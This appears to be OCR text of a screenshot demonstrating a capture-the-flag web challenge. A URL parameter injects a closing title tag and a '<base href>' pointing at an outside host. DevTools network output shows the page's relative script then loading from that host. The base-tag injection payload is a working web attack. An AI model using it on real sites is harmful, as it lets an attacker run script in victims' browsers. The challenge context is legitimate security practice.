 Wacky Challenge | PoC
Hello, World!
wacky.buggywebsite.com/frame.html?param=Hello,%20World!</title><base%20href%3d"//hackerone.com/">
Hello, World!</title><base
href="//hackerone.com/">
Elements Sources Console Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name
Headers Preview Response Initiator Timing Cookies
frame.html?param=Hello,%20World!%3c/title%3e%3cbase…
js?id=UA-154052950-4
frame-analytics.js
analytics.js
collect?v=1&_v=j87&a=361141428&t=pageview&_s=1&dl=……
General
Request URL: https://hackerone.com/files/analytics/js/frame-analytics.js
Referrer Policy: strict-origin-when-cross-origin
Response Headers